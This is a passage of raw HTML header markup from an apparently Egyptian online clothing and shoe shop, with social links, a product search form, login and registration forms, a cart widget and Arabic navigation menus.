			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.tiktok.com/@aswaq.afndeena?is_from_webapp=1&sender_device=pc"             data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	        <a href="https://www.instagram.com/afndeena2021?igsh=bWhya3Y5eXg0dTVv"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://t.me/AswaqAfndeena"             data-tooltip="Telegram" title="Telegram">
            <span class="screen-reader-text hidden">Telegram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.424 11.572l5.53 2.064 2.14 6.884c0.137 0.441 0.676 0.604 1.034 0.311l3.083-2.513c0.323-0.263 0.783-0.276 1.121-0.031l5.56 4.037c0.383 0.278 0.925 0.068 1.021-0.394l4.073-19.591c0.105-0.505-0.392-0.927-0.873-0.741l-22.696 8.755c-0.56 0.216-0.555 1.009 0.006 1.219zM7.75 12.537l10.808-6.657c0.194-0.119 0.394 0.143 0.227 0.298l-8.92 8.291c-0.314 0.292-0.516 0.682-0.573 1.106l-0.304 2.252c-0.040 0.301-0.463 0.33-0.546 0.040l-1.169-4.106c-0.134-0.468 0.061-0.969 0.475-1.224z"></path></svg>        </a>
	</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://afndeena.com">
            <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center " data-search-mode="dark">
                    					<select style="width: 100%; max-width: calc(122px + 1.4em)"  name='product_cat' id='product_cat-239' class='postform'>
	<option value='0'>All categories</option>
	<option class="level-0" value="%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9">احذية</option>
	<option class="level-0" value="%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a">ملابس رجالي</option>
	<option class="level-0" value="%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d9%87">منتجات رياضيه</option>
</select>
                    <label class="screen-reader-text" for="et_b-header-search-input-82">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-82" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-pEkPT {
                    --connect-block-space: 8px;
                    margin: 0 -8px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart,
                .et_element.connect-block-element-pEkPT > .price {
                    margin: 0 8px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 8px;
                        margin-right: 8px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 8px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 8px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://afndeena.com/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://afndeena.com/my-account/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://afndeena.com/my-account/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d06f9946b3" /><input type="hidden" name="_wp_http_referer" value="/category/uncategorized/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://afndeena.com/my-account/">
								
																
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_username">Username                                            &nbsp;<span class="required">*</span></label>
                                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="username" id="reg_username" autocomplete="username"
                                               value=""/>                                    </p>
								
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_password">Password                                            &nbsp;<span class="required">*</span></label>
                                        <input type="password"
                                               class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="password" id="reg_password" autocomplete="new-password"/>
                                    </p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>سيتم استخدام بياناتك الشخصية لدعم تجربتك في هذا الموقع، ولإدارة الوصول إلى حسابك، ولأغراض أخرى تم توضيحها في <a href="https://afndeena.com/wishlist/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a> لدينا.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d49f580dc3" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://afndeena.com/my-account/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>


        <div class="et_element et_b_header-wishlist" data-title="Wishlist">
            <span class="flex flex-wrap full-width align-items-center currentColor">
                <span class="flex-inline justify-content-center align-items-center flex-nowrap">
                    Wishlist  
                    <span class="mtips" style="text-transform: none;">
                        <i class="et-icon et-exclamation" style="margin-left: 3px; vertical-align: middle; font-size: 75%;"></i>
                        <span class="mt-mes">Please, enable Wishlist.</span>
                    </span>
                </span>
            </span>
        </div>
    
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://afndeena.com/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://afndeena.com/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://afndeena.com/cart/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://afndeena.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><p>شحن مجانا عند الطلب بأكثر من 1500 جنيها مصريا</p></div>
				            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-tFJE5 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-tFJE5 > div,
                .et_element.connect-block-element-tFJE5 > form.cart,
                .et_element.connect-block-element-tFJE5 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-tFJE5 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-tFJE5 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-tFJE5 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-tFJE5 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-tFJE5 align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>All departments</span>
            </div>
			<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li>
<li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li>
<li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li>
<li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li>
</ul></div>        </div>
	</div>



<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://afndeena.com">
            <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-8DVZn {
                    --connect-block-space: 7px;
                    margin: 0 -7px;
                }
                .et_element.connect-block-element-8DVZn > div,
                .et_element.connect-block-element-8DVZn > form.cart,
                .et_element.connect-block-element-8DVZn > .price {
                    margin: 0 7px;
                }
                                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > div, 
                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > ul {
                        margin-left: 7px;
                        margin-right: 7px;
                    }
                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu > li > a {
                        margin: 0 7px                    }
/*                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 7px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-8DVZn align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://afndeena.com/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://afndeena.com/my-account/"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://afndeena.com/my-account/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://afndeena.com/my-account/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d06f9946b3" /><input type="hidden" name="_wp_http_referer" value="/category/uncategorized/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://afndeena.com/my-account/">
								
																
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
